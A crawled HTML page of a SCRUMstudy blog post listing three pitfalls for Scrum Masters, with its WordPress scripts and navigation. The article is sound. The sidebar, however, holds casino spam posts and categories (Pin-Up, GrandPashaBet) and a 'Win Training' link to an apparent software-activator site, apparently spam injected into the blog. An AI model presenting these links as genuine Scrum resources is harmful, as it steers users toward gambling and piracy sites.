

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.scrumstudy.com/pitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum/
body_size: 44802
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="description" content=" 
You have been appointed as the Scrum Master for a Scrum team. The project is about to start and you are expected to lead it by using the principles of ..." />
<meta name="keywords" content="SCRUMstudy | Blog" /><title>  Pitfalls which a Scrum Master should avoid while implementing Scrum | SCRUMstudy Blog</title>

<link rel="stylesheet" href="https://blog.scrumstudy.com/wp-content/themes/magazine-basic/style.css" type="text/css" media="screen" />
<style type="text/css">
body { width: 1024px; }
#mainwrapper { width: 1004px; }
#sidebar { width: 180px; }
#sidebar .side-widget { width: 160px; }
#secondsidebar { width: 180px; }
#secondsidebar .side-widget { width: 160px; }
#leftcontent, #twocol, #threecol, #threecol2, .commentlist { width: 576px; }
#leftcontent img, .wp-caption { max-width: 576px; }
#leftcontent .wp-caption img, #leftcontent .gallery-thumb img { max-width: 564px; }
<!-- fix for IE & Safari -->
.threepost embed { width: 167.04px !important; }
.twopost embed { width: 264.96px !important; }
<!-- end fix for Safari -->
</style>
	<link rel="pingback" href="https://blog.scrumstudy.com/xmlrpc.php" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://blog.scrumstudy.com/wp-content/themes/magazine-basic/iestyles.css" />
<![endif]-->
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SCRUMstudy Blog &raquo; Feed" href="https://blog.scrumstudy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SCRUMstudy Blog &raquo; Comments Feed" href="https://blog.scrumstudy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SCRUMstudy Blog &raquo; Pitfalls which a Scrum Master should avoid while implementing Scrum Comments Feed" href="https://blog.scrumstudy.com/pitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.scrumstudy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.12"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://blog.scrumstudy.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blog.scrumstudy.com/wp-includes/css/dashicons.min.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://blog.scrumstudy.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='sharewidget-style-css'  href='https://blog.scrumstudy.com/wp-content/plugins/share-widget/css/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://blog.scrumstudy.com/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=4.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://platform.twitter.com/widgets.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='https://blog.scrumstudy.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.scrumstudy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.scrumstudy.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How do Story Points prove their worth in Scrum?' href='https://blog.scrumstudy.com/how-do-story-points-prove-their-worth-in-scrum-2/' />
<link rel='next' title='How Scrum framework minimizes risks (threats) in projects?' href='https://blog.scrumstudy.com/how-scrum-framework-minimizes-risks-threats-in-projects-2/' />
<meta name="generator" content="WordPress 4.9.12" />
<link rel='shortlink' href='https://blog.scrumstudy.com/?p=887' />
<link rel="alternate" type="application/json+oembed" href="https://blog.scrumstudy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.scrumstudy.com%2Fpitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.scrumstudy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.scrumstudy.com%2Fpitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum%2F&#038;format=xml" />
<script type="text/javascript">
		  window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript">
	window._wp_rp_static_base_url = 'http://dtmvdvtzf8rz0.cloudfront.net/static/';
	window._wp_rp_wp_ajax_url = "https://blog.scrumstudy.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.0';
	window._wp_rp_post_id = '887';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_blog_id = '5419177';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Pitfalls+which+a+Scrum+Master+should+avoid+while+implementing+Scrum';
	window._wp_rp_post_tags = ['scrum', 'waterfal', 'tradit', 'master', 'team', 'train', 'hing', 'talk', 'guid', 'scrum', 'methodolog', 'manag', 'recap', 'a', 'project', 'bodi'];
	window._wp_rp_remote_recommendations = false;
	window._wp_rp_promoted_content = true;
	window._wp_rp_traffic_exchange = true;
</script>
<script type="text/javascript" src="http://dtmvdvtzf8rz0.cloudfront.net/static/js/pageview.js?version=3.0" async></script>
<link rel="stylesheet" href="http://dtmvdvtzf8rz0.cloudfront.net/static/wp-rp-css/vertical.css?version=3.0" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #796a6a; }
</style>
</head>

<body class="post-template-default single single-post postid-887 single-format-standard custom-background">
<!-- begin header -->
<div id="header">
			<div id="login">
    	<ul><li><a href="https://blog.scrumstudy.com/wp-login.php?redirect_to=https%3A%2F%2Fblog.scrumstudy.com%2Fpitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum%2F">Log In</a></li></ul> 
    </div>
        	    	<a href="https://blog.scrumstudy.com/" class="headerimage"><img src="http://www.scrumstudy.com/images/banners/blogHeader.jpg " alt="SCRUMstudy Blog" class="fl" /></a>
        <div id="description" class="fl">
        Scrum and Agile Certifications    </div>     
    <div class="main-navigation"><ul id="menu-scrumstudy" class="sf-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://www.SCRUMstudy.com/blog">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.SCRUMstudy.com/blog/?cat=1">Articles</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://blog.scrumstudy.com/category/imagesvideos/">Images/Videos</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a title="Scrumstudy Website" href="http://www.scrumstudy.com">Visit Scrumstudy</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-385"><a href="http://www.scrumstudy.com/sbok-guide.asp">SBOK™ Guide</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-386"><a href="http://www.scrumstudy.com/why-use-sbok.asp">Why use the SBOK™ Guide</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="http://www.scrumstudy.com/overview-of-sbok.asp">Overview of SBOK™ Guide</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="http://www.scrumstudy.com/first-chapter-sbok.asp">SBOK™ Guide First Chapter</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="http://www.scrumstudy.com/sbok-translation-project.asp">SBOK™ Guide Translation Project</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="http://www.scrumstudy.com/buy-sbok.asp">Buy the SBOK™ Guide</a></li>
</ul>
</li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a href="http://www.scrumstudy.com/certification.asp">Certification</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="http://www.scrumstudy.com/why-get-scrum-certified.asp">Why get Certified?</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-393"><a href="http://www.scrumstudy.com/certification-hierarchy.asp">Certification Hierarchy</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="http://www.scrumstudy.com/introduction-to-scrum-course.asp">Introduction to Scrum Course</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a href="http://www.scrumstudy.com/scrum-master-certification.asp">Scrum Master Certification</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="http://www.scrumstudy.com/scrum-developer-certification.asp">Scrum Developer Certification</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a href="http://www.scrumstudy.com/agile-certification.asp">Agile Expert Certification</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-398"><a href="http://www.scrumstudy.com/scrum-product-owner-certification.asp">Scrum Product Owner Certification</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a href="http://www.scrumstudy.com/expert-scrum-master-certification.asp">Expert Scrum  Master</a></li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400"><a href="http://www.scrumstudy.com/membership.asp">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://www.scrumstudy.com/why-become-a-member.asp">Why become a member?</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a href="http://www.scrumstudy.com/free-lifetime-primary-membership.asp">Free Lifetime Primary Membership</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="http://www.scrumstudy.com/advanced-membership.asp">Advanced Membership</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="http://www.scrumstudy.com/membership-plans.asp">Membership Plans</a></li>
</ul>
</li>
</ul></div>
</div>
<!-- end header -->


<div id="mainwrapper">
<!-- begin sidebar -->
    <div id="sidebar">
				<div id="recent-posts-2" class="side-widget widget_recent_entries">		<h2>Recent Posts</h2>		<ul>
											<li>
					<a href="https://blog.scrumstudy.com/pin-up-casino-azrbaycan-rsmi-pinup-kazino-az-62/">Pin Up Casino Azərbaycan Rəsmi PINUP Kazino AZ</a>
									</li>
											<li>
					<a href="https://blog.scrumstudy.com/pin-up-online-casino-oyunlar-oyna-bonuslar-tut-v-421/">Pin-Up Online Casino: Oyunlar Oyna, Bonusları Tut və Real Nağd Pul Qazan</a>
									</li>
											<li>
					<a href="https://blog.scrumstudy.com/pin-up-casino-azerbaycan-pin-up-az-rsmi-sayt-giri-25/">Pin Up Casino Azerbaycan Pin-Up AZ rəsmi saytı, giriş, bonuslar, slot maşınları</a>
									</li>
											<li>
					<a href="https://blog.scrumstudy.com/pinup-yukle-pin-up-yukle-app-kazino-indir-v-qazan-2/">Pinup yukle ᐉ Pin-Up yukle app! Kazino indir və qazan!</a>
									</li>
					</ul>
		</div><div id="categories-3" class="side-widget widget_categories"><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-30"><a href="https://blog.scrumstudy.com/category/agile-2/" >Agile</a> (246)
</li>
	<li class="cat-item cat-item-34"><a href="https://blog.scrumstudy.com/category/agile-certification/" >Agile Certification</a> (147)
</li>
	<li class="cat-item cat-item-29"><a href="https://blog.scrumstudy.com/category/agile-training/" >Agile Training</a> (168)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.scrumstudy.com/category/articles/" title="Articles">Articles</a> (499)
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.scrumstudy.com/category/competitors/" title="Discussion about competitors">Competitors</a> (71)
</li>
	<li class="cat-item cat-item-22"><a href="https://blog.scrumstudy.com/category/course-prep/" >course prep</a> (76)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.scrumstudy.com/category/discussion/" title="Discussion">Discussion</a> (85)
</li>
	<li class="cat-item cat-item-39"><a href="https://blog.scrumstudy.com/category/free-resources/" >Free Resources</a> (187)
</li>
	<li class="cat-item cat-item-204"><a href="https://blog.scrumstudy.com/category/grandpashabet/" >GrandPashaBet</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.scrumstudy.com/category/imagesvideos/" title="Images/Videos">Images/Videos</a> (76)
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.scrumstudy.com/category/jobs/" >Jobs</a> (66)
</li>
	<li class="cat-item cat-item-37"><a href="https://blog.scrumstudy.com/category/learning-scrum/" >Learning Scrum</a> (158)
</li>
	<li class="cat-item cat-item-205"><a href="https://blog.scrumstudy.com/category/pin-up/" >Pin-Up</a> (1)
</li>
	<li class="cat-item cat-item-208"><a href="https://blog.scrumstudy.com/category/pin-up-az/" >Pin-Up AZ</a> (1)
</li>
	<li class="cat-item cat-item-206"><a href="https://blog.scrumstudy.com/category/pin-up-giri/" >Pin-Up giriş</a> (1)
</li>
	<li class="cat-item cat-item-207"><a href="https://blog.scrumstudy.com/category/pin-up-online/" >Pin-Up Online</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="https://blog.scrumstudy.com/category/sbok/" >SBOK™</a> (242)
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.scrumstudy.com/category/scrum-3/" >Scrum</a> (301)
</li>
	<li class="cat-item cat-item-35"><a href="https://blog.scrumstudy.com/category/scrum-certification/" >Scrum Certification</a> (139)
</li>
	<li class="cat-item cat-item-33"><a href="https://blog.scrumstudy.com/category/scrum-training-2/" >Scrum Training</a> (179)
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.scrumstudy.com/category/testimonials/" title="Testimonials">Testimonials</a> (68)
</li>
		</ul>
</div><div id="text-2" class="side-widget widget_text"><h2>Free Resources</h2>			<div class="textwidget"><a href="http://www.scrumstudy.com/introduction-to-scrum-course.asp">Free Introduction to Scrum Course</a><br/>
<a href="http://www.scrumstudy.com/FreeResoursesTab.asp" Target="_blank" >Free Resources</a><br/>
<a href="http://www.scrumstudy.com/FreeResources/Free-Assessment.asp" Target="_blank" >Free Assessment</a><br/>
<a href="http://www.scrumstudy.com/pdf/Scrumstudy%20Process%20Chart-2-%2018-10-2012.pdf" Target="_blank" >Scrum One Pager</a><br/>
<a href="http://www.scrumstudy.com/search.asp" Target="_blank" >Scrum And Agile Glossary</a>

<br/>
<a href="http://www.scrumstudy.com/CrossWord/index.html" Target="_blank" >Cross Word</a>

</div>
		</div><div id="text-3" class="side-widget widget_text"><h2>Enroll for a Course</h2>			<div class="textwidget"><a title="Agile Training" href="http://www.scrumstudy.com">Agile Training</a>
<br>
<a title="Agile Certification" href="http://www.scrumstudy.com">Agile Certification</a>
<br>
<a title="Scrum Master Training" href="http://www.scrumstudy.com/scrum-master-certification-training.asp">Scrum Master Training</a>
<br>
<a title="Agile Expert Training" href="http://www.scrumstudy.com/agile-certification.asp">Agile Expert Training</a>
<br>
<a title="Scrum Product Owner Training" href="http://www.scrumstudy.com/scrum-product-owner-certification.asp">Scrum Product Owner Training</a>
<br>
<a title="Expert Scrum Master Training" href="http://www.scrumstudy.com/expert-scrum-master-certification.asp">Expert Scrum Master Training</a>
<br>
<a title="Scrum Developer Training" href="http://www.scrumstudy.com/scrum-developer-certification.asp">Scrum Developer Training</a>
<br>
<a title="Win Training" href="http://winactivator.net/">Win Training</a>
<br>
<a title="Scrum Certification" href="http://www.scrumstudy.com">Scrum Certification</a></div>
		</div>    </div>
<!-- end sidebar -->	<div id="leftcontent">
		
	<div id="post-887" class="post-887 post type-post status-publish format-standard hentry category-scrum-3">
	
		                <h1>Pitfalls which a Scrum Master should avoid while implementing Scrum</h1>
                <div class="meta"><div class="date">January 28, 2014</div>By <a href="https://blog.scrumstudy.com/author/scrumstudy/" title="Posts by SCRUMstudy" rel="author">SCRUMstudy</a></div><div class="entry"><div style="min-height:33px;" class="really_simple_share robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fblog.scrumstudy.com%2Fpitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum%2F&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;height=27&amp;locale=en_US" 
							scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:27px;" allowTransparency="true"></iframe></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" 
						data-text="Pitfalls which a Scrum Master should avoid while implementing Scrum" data-url="https://blog.scrumstudy.com/pitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum/" 
						data-via=""  ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://blog.scrumstudy.com/pitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum/" ></div></div><div class="really_simple_share_linkedin" style="width:100px;"><script type="IN/Share" data-counter="right" data-url="https://blog.scrumstudy.com/pitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum/"></script></div><div class="really_simple_share_pinterest" style="width:90px;"><a data-pin-config="beside" href="https://pinterest.com/pin/create/button/" data-pin-do="buttonBookmark" ><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" /></a></div><div class="really_simple_share_digg" style="width:100px;"><script type="text/javascript" src="http://widgets.digg.com/buttons.js"></script>
					<a class="DiggThisButton DiggCompact" href="http://digg.com/submit?url=https://blog.scrumstudy.com/pitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum/&amp;title=Pitfalls which a Scrum Master should avoid while implementing Scrum"></a></div></div>
		<div style="clear:both;"></div><p align="center"><strong><span style="text-decoration: underline;"> </span></strong></p>
<p>You have been appointed as the Scrum Master for a Scrum team. The project is about to start and you are expected to lead it by using the principles of Scrum methodology which is being widely talked about as one of the most efficient ways of completing projects. You may or may not have been trained in the methodology (if it is the latter, then you really need to talk to a Scrum expert right away and at least get the basics right) but the success of the project hinges on you. Though Scrum is a simple methodology, but implementing it the right away often proves difficult for project managers who have spent years implementing projects using traditional waterfall methodologies. However, help is at hand. There are some important aspects, which if you keep in mind, will help you in your project. Before we begin, let us recap what the Guide to the Scrum Body of Knowledge™ has to say about the role of a <a title="Scrum Master" href="http://www.scrumstudy.com/" target="_blank">Scrum Master</a>:</p>
<p>The Scrum Master is the “servant leader” of the Scrum Team who moderates and facilitates team interactions as team coach and motivator. The Scrum Master is responsible for ensuring that the team has a productive work environment by guarding the team from external influences, removing any obstacles, and enforcing Scrum principles, aspects, and processes.</p>
<p>With this in mind, let us look at the biggest pitfalls which a Scrum Master SHOULD AVOID:</p>
<p><strong>1.     </strong><strong>Lack of focus on the team members: </strong>Unlike traditional project methodologies which focus almost solely on roles, responsibilities, structure and processes, the focus in Scrum is on the individuals. It is the contribution of the individual team members which is key to completing the deliverables quickly and with high quality. Your job is to facilitate their jobs and motivate them, not bog them down with unnecessary documentation or rules. Keep the team motivated – go out together for lunch once in a while. Have breakfast together. Do whatever your company culture to create a bond amongst the team members. Curb your instinct to rely on tools and learn to rely on the capabilities of your team members – you will be pleasantly surprised.</p>
<p><strong> </strong><strong>2.     </strong><strong>Conduct long standup meetings: </strong>This is far more common than one would imagine. Traditional   projects typically have long meetings which rarely last for less than an hour. Indeed, the default setting for many meeting schedulers is 1 hour. Scrum advises strictly against it and for good reason. When meetings are conducted daily, the focus has to be on discussing issues and any additional resources the team might need. Do not get sidelined and stick to the agenda. Make sure everyone stands and more importantly, make sure that you keep standing. This acts as an auto time check. The longer you stand, the more tired you feel and it forces you to focus and wrap things up quickly. However, if you keep making the team stand for longer than 20 minutes, the team’s attitude towards Scrum as a methodology might become negative, which will be disastrous for the project.</p>
<p><strong>3.     </strong><strong>Not keeping the whiteboard updated:</strong> Team members will slip up in updating the status of their tasks from time to time – that is human nature. It is critical that you do not let that become a habit and make sure that the whiteboard is updated before every meeting. Without this, the daily standups will involve wasting precious time in updating the whiteboard by individual members rather than discussing issues. The meetings will end up being longer and disenchantment will start setting in.</p>
<p>Of course there are other aspects as well about managing Scrum teams about which you can read more in the SBOK™ Guide, but keeping the above 3 aspects at the top of your mind will see you through the toughest phases of your Scrum project.</p>
<p>&nbsp;</p>
<div style="min-height:33px;" class="really_simple_share robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fblog.scrumstudy.com%2Fpitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum%2F&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;height=27&amp;locale=en_US" 
							scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:27px;" allowTransparency="true"></iframe></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" 
						data-text="Pitfalls which a Scrum Master should avoid while implementing Scrum" data-url="https://blog.scrumstudy.com/pitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum/" 
						data-via=""  ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://blog.scrumstudy.com/pitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum/" ></div></div><div class="really_simple_share_linkedin" style="width:100px;"><script type="IN/Share" data-counter="right" data-url="https://blog.scrumstudy.com/pitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum/"></script></div><div class="really_simple_share_pinterest" style="width:90px;"><a data-pin-config="beside" href="https://pinterest.com/pin/create/button/" data-pin-do="buttonBookmark" ><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" /></a></div><div class="really_simple_share_digg" style="width:100px;"><script type="text/javascript" src="http://widgets.digg.com/buttons.js"></script>
					<a class="DiggThisButton DiggCompact" href="http://digg.com/submit?url=https://blog.scrumstudy.com/pitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum/&amp;title=Pitfalls which a Scrum Master should avoid while implementing Scrum"></a></div></div>
		<div style="clear:both;"></div>
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Other Must Read Posts</h3><ul class="related_post wp_rp" style="visibility: visible"><li data-position="0" data-poid="in-574" data-post-type="none" ><a href="https://blog.scrumstudy.com/agile-development-methodology/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/plugins/related-posts/static/thumbs/1.jpg" alt="Agile Development methodology" /></a><a href="https://blog.scrumstudy.com/agile-development-methodology/" class="wp_rp_title">Agile Development methodology</a></li><li data-position="1" data-poid="in-428" data-post-type="none" ><a href="https://blog.scrumstudy.com/challenges-faced-by-a-scrum-master/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/plugins/related-posts/static/thumbs/1.jpg" alt="Challenges faced by a Scrum Master" /></a><a href="https://blog.scrumstudy.com/challenges-faced-by-a-scrum-master/" class="wp_rp_title">Challenges faced by a Scrum Master</a></li><li data-position="2" data-poid="in-3436" data-post-type="none" ><a href="https://blog.scrumstudy.com/change-management-how-scrum-is-different-from-traditional-project-management/" class="wp_rp_thumbnail"><img 